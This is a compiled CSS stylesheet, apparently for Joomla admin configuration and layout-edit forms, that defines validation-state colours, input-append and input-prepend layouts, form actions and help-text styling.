body.com-config .control-group.warning .checkbox, body.com-config .control-group.warning .radio, body.com-config .control-group.warning input, body.com-config .control-group.warning select, body.com-config .control-group.warning textarea, .layout-edit .control-group.warning .checkbox, .layout-edit .control-group.warning .radio, .layout-edit .control-group.warning input, .layout-edit .control-group.warning select, .layout-edit .control-group.warning textarea {
  color: #c09853; }
body.com-config .control-group.warning input, body.com-config .control-group.warning select, body.com-config .control-group.warning textarea, .layout-edit .control-group.warning input, .layout-edit .control-group.warning select, .layout-edit .control-group.warning textarea {
  border-color: #c09853;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
body.com-config .control-group.warning input:focus, body.com-config .control-group.warning select:focus, body.com-config .control-group.warning textarea:focus, .layout-edit .control-group.warning input:focus, .layout-edit .control-group.warning select:focus, .layout-edit .control-group.warning textarea:focus {
  border-color: #a47e3c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e; }
body.com-config .control-group.warning .input-prepend .add-on, body.com-config .control-group.warning .input-append .add-on, .layout-edit .control-group.warning .input-prepend .add-on, .layout-edit .control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853; }
body.com-config .control-group.error .control-label, body.com-config .control-group.error .help-block, body.com-config .control-group.error .help-inline, .layout-edit .control-group.error .control-label, .layout-edit .control-group.error .help-block, .layout-edit .control-group.error .help-inline {
  color: #b94a48; }
body.com-config .control-group.error .checkbox, body.com-config .control-group.error .radio, body.com-config .control-group.error input, body.com-config .control-group.error select, body.com-config .control-group.error textarea, .layout-edit .control-group.error .checkbox, .layout-edit .control-group.error .radio, .layout-edit .control-group.error input, .layout-edit .control-group.error select, .layout-edit .control-group.error textarea {
  color: #b94a48; }
body.com-config .control-group.error input, body.com-config .control-group.error select, body.com-config .control-group.error textarea, .layout-edit .control-group.error input, .layout-edit .control-group.error select, .layout-edit .control-group.error textarea {
  border-color: #b94a48;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
body.com-config .control-group.error input:focus, body.com-config .control-group.error select:focus, body.com-config .control-group.error textarea:focus, .layout-edit .control-group.error input:focus, .layout-edit .control-group.error select:focus, .layout-edit .control-group.error textarea:focus {
  border-color: #953b39;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392; }
body.com-config .control-group.error .input-prepend .add-on, body.com-config .control-group.error .input-append .add-on, .layout-edit .control-group.error .input-prepend .add-on, .layout-edit .control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48; }
body.com-config .control-group.success .control-label, body.com-config .control-group.success .help-block, body.com-config .control-group.success .help-inline, .layout-edit .control-group.success .control-label, .layout-edit .control-group.success .help-block, .layout-edit .control-group.success .help-inline {
  color: #468847; }
body.com-config .control-group.success .checkbox, body.com-config .control-group.success .radio, body.com-config .control-group.success input, body.com-config .control-group.success select, body.com-config .control-group.success textarea, .layout-edit .control-group.success .checkbox, .layout-edit .control-group.success .radio, .layout-edit .control-group.success input, .layout-edit .control-group.success select, .layout-edit .control-group.success textarea {
  color: #468847; }
body.com-config .control-group.success input, body.com-config .control-group.success select, body.com-config .control-group.success textarea, .layout-edit .control-group.success input, .layout-edit .control-group.success select, .layout-edit .control-group.success textarea {
  border-color: #468847;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
body.com-config .control-group.success input:focus, body.com-config .control-group.success select:focus, body.com-config .control-group.success textarea:focus, .layout-edit .control-group.success input:focus, .layout-edit .control-group.success select:focus, .layout-edit .control-group.success textarea:focus {
  border-color: #356635;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b; }
body.com-config .control-group.success .input-prepend .add-on, body.com-config .control-group.success .input-append .add-on, .layout-edit .control-group.success .input-prepend .add-on, .layout-edit .control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847; }
body.com-config .control-group.info .control-label, body.com-config .control-group.info .help-block, body.com-config .control-group.info .help-inline, .layout-edit .control-group.info .control-label, .layout-edit .control-group.info .help-block, .layout-edit .control-group.info .help-inline {
  color: #3a87ad; }
body.com-config .control-group.info .checkbox, body.com-config .control-group.info .radio, body.com-config .control-group.info input, body.com-config .control-group.info select, body.com-config .control-group.info textarea, .layout-edit .control-group.info .checkbox, .layout-edit .control-group.info .radio, .layout-edit .control-group.info input, .layout-edit .control-group.info select, .layout-edit .control-group.info textarea {
  color: #3a87ad; }
body.com-config .control-group.info input, body.com-config .control-group.info select, body.com-config .control-group.info textarea, .layout-edit .control-group.info input, .layout-edit .control-group.info select, .layout-edit .control-group.info textarea {
  border-color: #3a87ad;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
body.com-config .control-group.info input:focus, body.com-config .control-group.info select:focus, body.com-config .control-group.info textarea:focus, .layout-edit .control-group.info input:focus, .layout-edit .control-group.info select:focus, .layout-edit .control-group.info textarea:focus {
  border-color: #2d6987;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3; }
body.com-config .control-group.info .input-prepend .add-on, body.com-config .control-group.info .input-append .add-on, .layout-edit .control-group.info .input-prepend .add-on, .layout-edit .control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad; }
body.com-config input:focus:invalid, body.com-config textarea:focus:invalid, body.com-config select:focus:invalid, .layout-edit input:focus:invalid, .layout-edit textarea:focus:invalid, .layout-edit select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b; }
body.com-config input:focus:invalid:focus, body.com-config textarea:focus:invalid:focus, body.com-config select:focus:invalid:focus, .layout-edit input:focus:invalid:focus, .layout-edit textarea:focus:invalid:focus, .layout-edit select:focus:invalid:focus {
  border-color: #e9322d;
  -webkit-box-shadow: 0 0 6px #f8b9b7;
  -moz-box-shadow: 0 0 6px #f8b9b7;
  box-shadow: 0 0 6px #f8b9b7; }
body.com-config .form-actions, .layout-edit .form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1; }
body.com-config .form-actions:before, body.com-config .form-actions:after, .layout-edit .form-actions:before, .layout-edit .form-actions:after {
  display: table;
  content: "";
  line-height: 0; }
body.com-config .form-actions:after, .layout-edit .form-actions:after {
  clear: both; }
body.com-config .help-block, body.com-config .help-inline, .layout-edit .help-block, .layout-edit .help-inline {
  color: #595959; }
body.com-config .help-block, .layout-edit .help-block {
  display: block;
  margin-bottom: 10px; }
body.com-config .help-inline, .layout-edit .help-inline {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px; }
body.com-config .input-append, body.com-config .input-prepend, .layout-edit .input-append, .layout-edit .input-prepend {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: middle;
  font-size: 0;
  white-space: nowrap; }
body.com-config .input-append input, body.com-config .input-append select, body.com-config .input-append .uneditable-input, body.com-config .input-append .dropdown-menu, body.com-config .input-append .popover, body.com-config .input-prepend input, body.com-config .input-prepend select, body.com-config .input-prepend .uneditable-input, body.com-config .input-prepend .dropdown-menu, body.com-config .input-prepend .popover, .layout-edit .input-append input, .layout-edit .input-append select, .layout-edit .input-append .uneditable-input, .layout-edit .input-append .dropdown-menu, .layout-edit .input-append .popover, .layout-edit .input-prepend input, .layout-edit .input-prepend select, .layout-edit .input-prepend .uneditable-input, .layout-edit .input-prepend .dropdown-menu, .layout-edit .input-prepend .popover {
  font-size: 14px; }
body.com-config .input-append input[type="text"], body.com-config .input-append input[type="password"], body.com-config .input-append input[type="datetime"], body.com-config .input-append input[type="datetime-local"], body.com-config .input-append input[type="date"], body.com-config .input-append input[type="month"], body.com-config .input-append input[type="time"], body.com-config .input-append input[type="week"], body.com-config .input-append input[type="number"], body.com-config .input-append input[type="email"], body.com-config .input-append input[type="url"], body.com-config .input-append input[type="search"], body.com-config .input-append input[type="tel"], body.com-config .input-append input[type="color"], body.com-config .input-append .uneditable-input, body.com-config .input-prepend input[type="text"], body.com-config .input-prepend input[type="password"], body.com-config .input-prepend input[type="datetime"], body.com-config .input-prepend input[type="datetime-local"], body.com-config .input-prepend input[type="date"], body.com-config .input-prepend input[type="month"], body.com-config .input-prepend input[type="time"], body.com-config .input-prepend input[type="week"], body.com-config .input-prepend input[type="number"], body.com-config .input-prepend input[type="email"], body.com-config .input-prepend input[type="url"], body.com-config .input-prepend input[type="search"], body.com-config .input-prepend input[type="tel"], body.com-config .input-prepend input[type="color"], body.com-config .input-prepend .uneditable-input, .layout-edit .input-append input[type="text"], .layout-edit .input-append input[type="password"], .layout-edit .input-append input[type="datetime"], .layout-edit .input-append input[type="datetime-local"], .layout-edit .input-append input[type="date"], .layout-edit .input-append input[type="month"], .layout-edit .input-append input[type="time"], .layout-edit .input-append input[type="week"], .layout-edit .input-append input[type="number"], .layout-edit .input-append input[type="email"], .layout-edit .input-append input[type="url"], .layout-edit .input-append input[type="search"], .layout-edit .input-append input[type="tel"], .layout-edit .input-append input[type="color"], .layout-edit .input-append .uneditable-input, .layout-edit .input-prepend input[type="text"], .layout-edit .input-prepend input[type="password"], .layout-edit .input-prepend input[type="datetime"], .layout-edit .input-prepend input[type="datetime-local"], .layout-edit .input-prepend input[type="date"], .layout-edit .input-prepend input[type="month"], .layout-edit .input-prepend input[type="time"], .layout-edit .input-prepend input[type="week"], .layout-edit .input-prepend input[type="number"], .layout-edit .input-prepend input[type="email"], .layout-edit .input-prepend input[type="url"], .layout-edit .input-prepend input[type="search"], .layout-edit .input-prepend input[type="tel"], .layout-edit .input-prepend input[type="color"], .layout-edit .input-prepend .uneditable-input {
  width: auto;
  display: inline-block;
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0; }
body.com-config .input-append input[type="text"]:focus, body.com-config .input-append input[type="password"]:focus, body.com-config .input-append input[type="datetime"]:focus, body.com-config .input-append input[type="datetime-local"]:focus, body.com-config .input-append input[type="date"]:focus, body.com-config .input-append input[type="month"]:focus, body.com-config .input-append input[type="time"]:focus, body.com-config .input-append input[type="week"]:focus, body.com-config .input-append input[type="number"]:focus, body.com-config .input-append input[type="email"]:focus, body.com-config .input-append input[type="url"]:focus, body.com-config .input-append input[type="search"]:focus, body.com-config .input-append input[type="tel"]:focus, body.com-config .input-append input[type="color"]:focus, body.com-config .input-append .uneditable-input:focus, body.com-config .input-prepend input[type="text"]:focus, body.com-config .input-prepend input[type="password"]:focus, body.com-config .input-prepend input[type="datetime"]:focus, body.com-config .input-prepend input[type="datetime-local"]:focus, body.com-config .input-prepend input[type="date"]:focus, body.com-config .input-prepend input[type="month"]:focus, body.com-config .input-prepend input[type="time"]:focus, body.com-config .input-prepend input[type="week"]:focus, body.com-config .input-prepend input[type="number"]:focus, body.com-config .input-prepend input[type="email"]:focus, body.com-config .input-prepend input[type="url"]:focus, body.com-config .input-prepend input[type="search"]:focus, body.com-config .input-prepend input[type="tel"]:focus, body.com-config .input-prepend input[type="color"]:focus, body.com-config .input-prepend .uneditable-input:focus, .layout-edit .input-append input[type="text"]:focus, .layout-edit .input-append input[type="password"]:focus, .layout-edit .input-append input[type="datetime"]:focus, .layout-edit .input-append input[type="datetime-local"]:focus, .layout-edit .input-append input[type="date"]:focus, .layout-edit .input-append input[type="month"]:focus, .layout-edit .input-append input[type="time"]:focus, .layout-edit .input-append input[type="week"]:focus, .layout-edit .input-append input[type="number"]:focus, .layout-edit .input-append input[type="email"]:focus, .layout-edit .input-append input[type="url"]:focus, .layout-edit .input-append input[type="search"]:focus, .layout-edit .input-append input[type="tel"]:focus, .layout-edit .input-append input[type="color"]:focus, .layout-edit .input-append .uneditable-input:focus, .layout-edit .input-prepend input[type="text"]:focus, .layout-edit .input-prepend input[type="password"]:focus, .layout-edit .input-prepend input[type="datetime"]:focus, .layout-edit .input-prepend input[type="datetime-local"]:focus, .layout-edit .input-prepend input[type="date"]:focus, .layout-edit .input-prepend input[type="month"]:focus, .layout-edit .input-prepend input[type="time"]:focus, .layout-edit .input-prepend input[type="week"]:focus, .layout-edit .input-prepend input[type="number"]:focus, .layout-edit .input-prepend input[type="email"]:focus, .layout-edit .input-prepend input[type="url"]:focus, .layout-edit .input-prepend input[type="search"]:focus, .layout-edit .input-prepend input[type="tel"]:focus, .layout-edit .input-prepend input[type="color"]:focus, .layout-edit .input-prepend .uneditable-input:focus {
  z-index: 2; }
body.com-config .input-append .add-on, body.com-config .input-prepend .add-on, .layout-edit .input-append .add-on, .layout-edit .input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc; }
body.com-config .input-append .add-on, body.com-config .input-append .btn, body.com-config .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append .jd-form-button, body.com-config .input-append .btn-group > .dropdown-toggle, body.com-config .input-prepend .add-on, body.com-config .input-prepend .btn, body.com-config .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend .jd-form-button, body.com-config .input-prepend .btn-group > .dropdown-toggle, .layout-edit .input-append .add-on, .layout-edit .input-append .btn, .layout-edit .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append .jd-form-button, .layout-edit .input-append .btn-group > .dropdown-toggle, .layout-edit .input-prepend .add-on, .layout-edit .input-prepend .btn, .layout-edit .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend .jd-form-button, .layout-edit .input-prepend .btn-group > .dropdown-toggle {
  display: inline-block;
  vertical-align: top;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }
body.com-config .input-append .active, body.com-config .input-prepend .active, .layout-edit .input-append .active, .layout-edit .input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546; }
body.com-config .input-prepend .add-on, body.com-config .input-prepend .btn, body.com-config .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend .jd-form-button, .layout-edit .input-prepend .add-on, .layout-edit .input-prepend .btn, .layout-edit .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend .jd-form-button {
  margin-right: -1px; }
body.com-config .input-prepend .add-on:first-child, body.com-config .input-prepend .btn:first-child, body.com-config .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:first-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-prepend .jd-form-button:first-child, .layout-edit .input-prepend .add-on:first-child, .layout-edit .input-prepend .btn:first-child, .layout-edit .input-prepend div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:first-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-prepend .jd-form-button:first-child {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px; }
body.com-config .input-append input[type="text"], body.com-config .input-append input[type="password"], body.com-config .input-append input[type="datetime"], body.com-config .input-append input[type="datetime-local"], body.com-config .input-append input[type="date"], body.com-config .input-append input[type="month"], body.com-config .input-append input[type="time"], body.com-config .input-append input[type="week"], body.com-config .input-append input[type="number"], body.com-config .input-append input[type="email"], body.com-config .input-append input[type="url"], body.com-config .input-append input[type="search"], body.com-config .input-append input[type="tel"], body.com-config .input-append input[type="color"], body.com-config .input-append .uneditable-input, .layout-edit .input-append input[type="text"], .layout-edit .input-append input[type="password"], .layout-edit .input-append input[type="datetime"], .layout-edit .input-append input[type="datetime-local"], .layout-edit .input-append input[type="date"], .layout-edit .input-append input[type="month"], .layout-edit .input-append input[type="time"], .layout-edit .input-append input[type="week"], .layout-edit .input-append input[type="number"], .layout-edit .input-append input[type="email"], .layout-edit .input-append input[type="url"], .layout-edit .input-append input[type="search"], .layout-edit .input-append input[type="tel"], .layout-edit .input-append input[type="color"], .layout-edit .input-append .uneditable-input {
  -webkit-border-radius: 4px 0 0 4px;
  -moz-border-radius: 4px 0 0 4px;
  border-radius: 4px 0 0 4px; }
body.com-config .input-append input[type="text"] + .btn-group .btn:last-child, body.com-config .input-append input[type="text"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="text"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="password"] + .btn-group .btn:last-child, body.com-config .input-append input[type="password"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="password"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="datetime"] + .btn-group .btn:last-child, body.com-config .input-append input[type="datetime"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="datetime"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="datetime-local"] + .btn-group .btn:last-child, body.com-config .input-append input[type="datetime-local"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="datetime-local"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="date"] + .btn-group .btn:last-child, body.com-config .input-append input[type="date"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="date"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="month"] + .btn-group .btn:last-child, body.com-config .input-append input[type="month"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="month"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="time"] + .btn-group .btn:last-child, body.com-config .input-append input[type="time"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="time"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="week"] + .btn-group .btn:last-child, body.com-config .input-append input[type="week"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="week"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="number"] + .btn-group .btn:last-child, body.com-config .input-append input[type="number"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="number"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="email"] + .btn-group .btn:last-child, body.com-config .input-append input[type="email"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="email"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="url"] + .btn-group .btn:last-child, body.com-config .input-append input[type="url"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="url"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="search"] + .btn-group .btn:last-child, body.com-config .input-append input[type="search"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="search"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="tel"] + .btn-group .btn:last-child, body.com-config .input-append input[type="tel"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="tel"] + .btn-group .jd-form-button:last-child, body.com-config .input-append input[type="color"] + .btn-group .btn:last-child, body.com-config .input-append input[type="color"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append input[type="color"] + .btn-group .jd-form-button:last-child, body.com-config .input-append .uneditable-input + .btn-group .btn:last-child, body.com-config .input-append .uneditable-input + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append .uneditable-input + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="text"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="text"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="text"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="password"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="password"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="password"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="datetime"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="datetime"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="datetime"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="datetime-local"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="datetime-local"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="datetime-local"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="date"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="date"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="date"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="month"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="month"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="month"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="time"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="time"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="time"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="week"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="week"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="week"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="number"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="number"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="number"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="email"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="email"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="email"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="url"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="url"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="url"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="search"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="search"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="search"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="tel"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="tel"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="tel"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append input[type="color"] + .btn-group .btn:last-child, .layout-edit .input-append input[type="color"] + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append input[type="color"] + .btn-group .jd-form-button:last-child, .layout-edit .input-append .uneditable-input + .btn-group .btn:last-child, .layout-edit .input-append .uneditable-input + .btn-group div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append .uneditable-input + .btn-group .jd-form-button:last-child {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0; }
body.com-config .input-append .add-on, body.com-config .input-append .btn, body.com-config .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append .jd-form-button, body.com-config .input-append .btn-group, .layout-edit .input-append .add-on, .layout-edit .input-append .btn, .layout-edit .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append .jd-form-button, .layout-edit .input-append .btn-group {
  margin-left: -1px; }
body.com-config .input-append .add-on:last-child, body.com-config .input-append .btn:last-child, body.com-config .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control body.com-config .input-append .jd-form-button:last-child, body.com-config .input-append .btn-group:last-child > .dropdown-toggle, .layout-edit .input-append .add-on:last-child, .layout-edit .input-append .btn:last-child, .layout-edit .input-append div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .jd-form-button:last-child, div.jd-register-login-wrapper .jd-register-login-box .jd-button-control .layout-edit .input-append .jd-form-button:last-child, .layout-edit .input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 4px 4px 0;
  -moz-border-radius: 0 4px 4px 0;
  border-radius: 0 4px 4px 0; }
body.com-config .input-prepend.input-append input, body.com-config .input-prepend.input-append select, body.com-config .input-prepend.input-append .uneditable-input, .layout-edit .input-prepend.input-append input, .layout-edit .input-prepend.input-append select, .layout-edit .input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0; }
